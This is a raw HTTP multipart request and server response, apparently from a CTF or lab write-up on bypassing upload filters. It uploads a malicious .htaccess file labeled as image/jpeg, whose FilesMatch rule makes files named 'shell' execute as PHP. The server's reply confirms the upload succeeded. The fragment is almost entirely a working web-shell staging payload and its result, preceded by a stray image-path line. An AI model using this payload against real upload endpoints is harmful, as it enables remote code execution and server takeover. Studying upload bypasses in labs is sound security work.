 Cache-Control: no-cache
-----------------------------3821916863223129172920907​71596
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "shell" >
SetHandler application/x-httpd-php
</FilesMatch>
-----------------------------382191686322312917292090771596
Content-Disposition: form-data; name="submit"
一键去世
-----------------------------382191686322312917292090771596--
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/29f3ec6bb020f23a0267e70dd1eacee7/.htaccess succesfully uploaded!